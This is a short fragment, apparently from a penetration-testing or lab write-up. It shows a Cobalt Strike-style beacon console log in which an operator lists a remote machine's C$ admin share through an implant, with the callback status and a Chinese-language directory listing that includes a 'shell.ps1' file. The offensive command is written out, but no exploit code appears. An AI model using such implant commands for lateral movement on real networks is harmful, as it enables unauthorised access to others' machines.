 beacon> shell dir \\pc-2003.hack.com\c$
[*] Tasked beacon to run: dir \\pc-2003.hack.com\c$
[+] host called home, sent: 56 bytes
[+] received output:
驱动器 \\pc-2003.hack.com\c$ 中的卷没有标签。
卷的序列号是 F837-9221
\\pc-2003.hack.com\c$ 的目录
2022/04/23  15:09                10 1
2022/03/31  15:08                 0 AUTOEXEC.BAT
2022/03/31  15:08                 0 CONFIG.SYS
2022/05/27  01:15    <DIR>          Documents and Settings
2022/03/31  15:14    <DIR>          Program Files
2022/04/14  00:34             5,813 shell.ps1
2022/04/23  21:16                 0 wali
2022/06/17  02:41    <DIR>          WINDOWS
2022/03/31  15:08    <DIR>          wmpub
2022/04/23  21:17                 0 wuya.txt
6 个文件          5,823 字节
4 个目录 12,736,258,048 可用字节